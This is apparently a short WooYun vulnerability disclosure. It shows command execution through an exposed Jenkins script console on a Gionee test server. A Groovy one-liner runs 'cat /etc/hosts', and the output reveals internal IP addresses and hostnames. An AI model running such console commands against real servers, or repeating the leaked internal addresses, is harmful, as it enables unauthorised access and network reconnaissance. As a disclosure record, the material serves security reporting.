 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 println "cat /etc/hosts".execute().text
Result
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost
::1 localhost6.localdomain6 localhost6
10.200.137.76 test-perftest-s-03
#42. 227 test-perftest-s-03
#42. 227 ptest.gionee.com
#10.200.137.76 3g.ptest.gionee.com
#10.200.137.76 assets.ptest.gionee.com
10.117.67.237 iZ23jrdzb4pZ
www.wooyun.org